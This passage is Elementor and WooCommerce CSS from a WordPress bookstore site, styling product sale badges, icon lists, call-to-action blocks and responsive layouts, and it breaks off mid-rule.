.premium-woo-product-sale-wrap::after{border-left-color:#922DBC;border-right-color:#922DBC;border-left-width:calc( 32px / 2);border-right-width:calc( 32px / 2);}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woo-product-sale-wrap .premium-woo-product-onsale{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce.premium-woo-skin-grid-10 .premium-woo-product-sale-wrap{width:32px;line-height:10px;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woocommerce.premium-woo-skin-grid-10 .premium-woo-product-sale-wrap .premium-woo-product-onsale{font-size:10px;line-height:10px;}.elementor-21433 .elementor-element.elementor-element-7768ee0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:25px;}.elementor-21433 .elementor-element.elementor-element-75edda9{--display:flex;--justify-content:space-around;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21433 .elementor-element.elementor-element-75edda9:not(.elementor-motion-effects-element-type-background), .elementor-21433 .elementor-element.elementor-element-75edda9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2025/11/IG-Kyrios-en-RAPPI-1.jpg?fit=1127%2C2008&ssl=1");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-widget-icon-list [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-21433 .elementor-element.elementor-element-f129fbe{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;--e-transform-transition-duration:800ms;--e-icon-list-icon-size:5px;--icon-vertical-offset:0px;}.elementor-21433 .elementor-element.elementor-element-f129fbe > .elementor-widget-container:hover{--e-transform-translateY:250px;}.elementor-21433 .elementor-element.elementor-element-f129fbe > .elementor-widget-container{background-color:#FFFFFF;margin:0% -1000% 0% -1000%;padding:40% 0% 40% 0%;}body:not(.rtl) .elementor-21433 .elementor-element.elementor-element-f129fbe{right:0%;}body.rtl .elementor-21433 .elementor-element.elementor-element-f129fbe{left:0%;}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-widget-container{--e-transform-origin-x:center;--e-transform-origin-y:center;}.elementor-21433 .elementor-element.elementor-element-f129fbe.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-icon i{color:#29332F;transition:color 0.3s;}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-icon svg{fill:#29332F;transition:fill 0.3s;}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-item > a{font-family:"Questrial", Sans-serif;font-size:1.2vw;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:17px;}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-text{color:#29332F;transition:color 0.3s;}.elementor-21433 .elementor-element.elementor-element-2ab06a4{width:var( --container-widget-width, 10% );max-width:10%;--container-widget-width:10%;--container-widget-flex-grow:0;--e-transform-transition-duration:800ms;--e-icon-list-icon-size:5px;--icon-vertical-offset:0px;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 > .elementor-widget-container:hover{--e-transform-translateY:250px;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 > .elementor-widget-container{background-color:#FFFFFF;margin:0% -1000% 0% -1000%;padding:40% 0% 40% 0%;}body:not(.rtl) .elementor-21433 .elementor-element.elementor-element-2ab06a4{left:0px;}body.rtl .elementor-21433 .elementor-element.elementor-element-2ab06a4{right:0px;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-widget-container{--e-transform-origin-x:center;--e-transform-origin-y:center;}.elementor-21433 .elementor-element.elementor-element-2ab06a4.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-icon i{color:#29332F;transition:color 0.3s;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-icon svg{fill:#29332F;transition:fill 0.3s;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-item > a{font-family:"Questrial", Sans-serif;font-size:1.2vw;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:17px;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-text{color:#29332F;transition:color 0.3s;}.elementor-21433 .elementor-element.elementor-element-01729d0{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21433 .elementor-element.elementor-element-01729d0:not(.elementor-motion-effects-element-type-background), .elementor-21433 .elementor-element.elementor-element-01729d0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEF4F2;}.elementor-widget-call-to-action [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-call-to-action .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-call-to-action .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-call-to-action .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-call-to-action .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-call-to-action ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-call-to-action .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-call-to-action .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-21433 .elementor-element.elementor-element-7e010d1 .elementor-cta .elementor-cta__bg, .elementor-21433 .elementor-element.elementor-element-7e010d1 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-21433 .elementor-element.elementor-element-7e010d1 .elementor-cta__content{text-align:center;}.elementor-21433 .elementor-element.elementor-element-7e010d1 .elementor-cta__bg-wrapper{min-height:550px;}.elementor-21433 .elementor-element.elementor-element-7e010d1 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#02010100;}.elementor-21433 .elementor-element.elementor-element-98808c0 .elementor-cta .elementor-cta__bg, .elementor-21433 .elementor-element.elementor-element-98808c0 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-21433 .elementor-element.elementor-element-98808c0 .elementor-cta__content{text-align:center;}.elementor-21433 .elementor-element.elementor-element-98808c0 .elementor-cta__bg-wrapper{min-height:550px;}.elementor-21433 .elementor-element.elementor-element-98808c0 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#02010100;}@media(max-width:1024px){.elementor-21433 .elementor-element.elementor-element-37eba4fb{padding:80px 0px 80px 0px;}.elementor-21433 .elementor-element.elementor-element-a6ff4aa > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-21433 .elementor-element.elementor-element-2a9bcf62{text-align:center;}.elementor-21433 .elementor-element.elementor-element-2a9bcf62 .elementor-heading-title{font-size:52px;}.elementor-21433 .elementor-element.elementor-element-cedbb17 > .elementor-element-populated{padding:10px 0px 0px 0px;} .elementor-21433 .elementor-element.elementor-element-dcffc28{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:48px;--grid-bottom-margin:48px;}.elementor-21433 .elementor-element.elementor-element-e787326{--grid-auto-flow:row;}.elementor-21433 .elementor-element.elementor-element-09211d8{--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;}.elementor-21433 .elementor-element.elementor-element-5b66eae{--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;}.elementor-21433 .elementor-element.elementor-element-f419310{--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;}.elementor-21433 .elementor-element.elementor-element-9a4e2e2{--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;}.elementor-21433 .elementor-element.elementor-element-2b5cdb0c{margin-top:0px;margin-bottom:0px;}.elementor-21433 .elementor-element.elementor-element-d5214c3{--margin-top:10%;--margin-bottom:10%;--margin-left:0%;--margin-right:0%;}.elementor-21433 .elementor-element.elementor-element-bce97b2 .elementor-heading-title{font-size:24px;letter-spacing:15px;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woo-products-inner li.product{width:50%;}.elementor-21433 .elementor-element.elementor-element-7768ee0{--flex-wrap:wrap;--margin-top:15%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21433 .elementor-element.elementor-element-75edda9{--min-height:633px;}.elementor-21433 .elementor-element.elementor-element-f129fbe > .elementor-widget-container:hover{--e-transform-translateY:160px;}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-item > a{font-size:2.7vw;letter-spacing:10px;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 > .elementor-widget-container:hover{--e-transform-translateY:160px;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-item > a{font-size:2.7vw;letter-spacing:10px;}.elementor-21433 .elementor-element.elementor-element-01729d0{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-21433 .elementor-element.elementor-element-7e010d1{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-7e010d1.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-7e010d1 .elementor-cta__bg-wrapper{min-height:350px;}.elementor-21433 .elementor-element.elementor-element-98808c0{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-98808c0.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-21433 .elementor-element.elementor-element-98808c0 .elementor-cta__bg-wrapper{min-height:350px;}}@media(max-width:767px){.elementor-21433 .elementor-element.elementor-element-37eba4fb > .elementor-container{min-height:0px;}.elementor-21433 .elementor-element.elementor-element-37eba4fb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-75d08b50 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:-20px;}.elementor-21433 .elementor-element.elementor-element-75d08b50 > .elementor-element-populated{margin:1px 1px 1px 1px;--e-column-margin-right:1px;--e-column-margin-left:1px;padding:1px 1px 1px 1px;}.elementor-21433 .elementor-element.elementor-element-6774c04{width:100%;max-width:100%;}.elementor-21433 .elementor-element.elementor-element-6774c04 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-2c63691 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-2c63691 .woocommerce-breadcrumb{font-size:10px;}.elementor-bc-flex-widget .elementor-21433 .elementor-element.elementor-element-a6ff4aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21433 .elementor-element.elementor-element-a6ff4aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21433 .elementor-element.elementor-element-a6ff4aa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-21433 .elementor-element.elementor-element-a6ff4aa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-21433 .elementor-element.elementor-element-a6ff4aa > .elementor-element-populated{text-align:start;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:2px 2px 2px 2px;}.elementor-21433 .elementor-element.elementor-element-2a9bcf62 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-2a9bcf62{text-align:start;}.elementor-21433 .elementor-element.elementor-element-2a9bcf62 .elementor-heading-title{font-size:20px;line-height:20px;letter-spacing:-0.5px;}.elementor-21433 .elementor-element.elementor-element-e857855 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-e857855{text-align:start;}.woocommerce .elementor-21433 .elementor-element.elementor-element-e857855 .price{font-size:25px;}.woocommerce .elementor-21433 .elementor-element.elementor-element-e857855 .price ins{font-size:27px;}.elementor-21433 .elementor-element.elementor-element-bf67204 .cart button, .elementor-21433 .elementor-element.elementor-element-bf67204 .cart .button{font-size:12px;line-height:1.1em;letter-spacing:2.4px;word-spacing:0.5em;}.elementor-21433 .elementor-element.elementor-element-bf67204{--view-cart-spacing:0px;}.elementor-21433 .elementor-element.elementor-element-cedbb17.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-21433 .elementor-element.elementor-element-cedbb17 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-dcffc28 > .elementor-widget-container{margin:-10px -10px -10px -10px;padding:15px 15px 15px 15px;}.elementor-21433 .elementor-element.elementor-element-dcffc28{--container-widget-width:145px;--container-widget-flex-grow:0;width:var( --container-widget-width, 145px );max-width:145px;}.elementor-21433 .elementor-element.elementor-element-dcffc28.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;} .elementor-21433 .elementor-element.elementor-element-dcffc28{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:48px;--grid-bottom-margin:48px;}.elementor-21433 .elementor-element.elementor-element-d5cc662{width:var( --container-widget-width, 343.352px );max-width:343.352px;--container-widget-width:343.352px;--container-widget-flex-grow:0;font-size:12px;}.elementor-21433 .elementor-element.elementor-element-6fe761b .elementor-heading-title{font-size:18px;}.elementor-21433 .elementor-element.elementor-element-b7f1222{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-21433 .elementor-element.elementor-element-989f192{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-989f192.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-f8f59ec{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-f8f59ec.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-f20c0a7{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-f20c0a7.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-3249583{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-3249583.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-3178956{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-3178956.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-aa4ba21{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-aa4ba21.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-caa8d9e{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-21433 .elementor-element.elementor-element-fa12107{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-fa12107.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-bfcd4d3{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-bfcd4d3.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-1adb4bb{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-1adb4bb.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-4bfe842{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-4bfe842.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-23cefe6{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-23cefe6.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-28769ae{width:var( --container-widget-width, 27px );max-width:27px;--container-widget-width:27px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-28769ae.elementor-element{--align-self:center;}.elementor-21433 .elementor-element.elementor-element-e787326{--min-height:0px;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-21433 .elementor-element.elementor-element-09211d8{--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21433 .elementor-element.elementor-element-e35ccbe{width:var( --container-widget-width, 151.4px );max-width:151.4px;--container-widget-width:151.4px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-ca22224 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-ca22224 .elementor-image-box-title{font-size:11px;}.elementor-21433 .elementor-element.elementor-element-5b66eae{--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21433 .elementor-element.elementor-element-4142cfa{width:var( --container-widget-width, 151.4px );max-width:151.4px;--container-widget-width:151.4px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-33c4785 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-33c4785 .elementor-image-box-title{font-size:11px;}.elementor-21433 .elementor-element.elementor-element-f419310{--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21433 .elementor-element.elementor-element-ee5cc05{width:var( --container-widget-width, 151.4px );max-width:151.4px;--container-widget-width:151.4px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-61fd20f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-61fd20f .elementor-image-box-title{font-size:11px;}.elementor-21433 .elementor-element.elementor-element-9a4e2e2{--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21433 .elementor-element.elementor-element-03c82bf{width:var( --container-widget-width, 151.4px );max-width:151.4px;--container-widget-width:151.4px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-7f2bdbc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-7f2bdbc .elementor-image-box-title{font-size:11px;}.elementor-21433 .elementor-element.elementor-element-2b5cdb0c{padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-d5214c3{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-21433 .elementor-element.elementor-element-bce97b2 .elementor-heading-title{font-size:20px;letter-spacing:8.5px;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woo-products-inner li.product{width:50%;}.elementor-21433 .elementor-element.elementor-element-7768ee0{--margin-top:35%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-21433 .elementor-element.elementor-element-75edda9{--min-height:438px;}.elementor-21433 .elementor-element.elementor-element-f129fbe > .elementor-widget-container:hover{--e-transform-translateY:100px;}.elementor-21433 .elementor-element.elementor-element-f129fbe > .elementor-widget-container{margin:0px -550px 0px -550px;}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-item > a{font-size:3.9vw;letter-spacing:5px;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 > .elementor-widget-container:hover{--e-transform-translateY:100px;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 > .elementor-widget-container{margin:0px -550px 0px -550px;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-item > a{font-size:3.9vw;letter-spacing:5px;}.elementor-21433 .elementor-element.elementor-element-7e010d1{width:100%;max-width:100%;}.elementor-21433 .elementor-element.elementor-element-98808c0{width:100%;max-width:100%;}}@media(min-width:768px){.elementor-21433 .elementor-element.elementor-element-75d08b50{width:45%;}.elementor-21433 .elementor-element.elementor-element-a6ff4aa{width:55%;}.elementor-21433 .elementor-element.elementor-element-09211d8{--width:100%;}.elementor-21433 .elementor-element.elementor-element-5b66eae{--width:100%;}.elementor-21433 .elementor-element.elementor-element-f419310{--width:100%;}.elementor-21433 .elementor-element.elementor-element-9a4e2e2{--width:100%;}.elementor-21433 .elementor-element.elementor-element-75edda9{--width:65%;}.elementor-21433 .elementor-element.elementor-element-01729d0{--width:35.01%;}}@media(max-width:1024px) and (min-width:768px){.elementor-21433 .elementor-element.elementor-element-75d08b50{width:100%;}.elementor-21433 .elementor-element.elementor-element-a6ff4aa{width:100%;}.elementor-21433 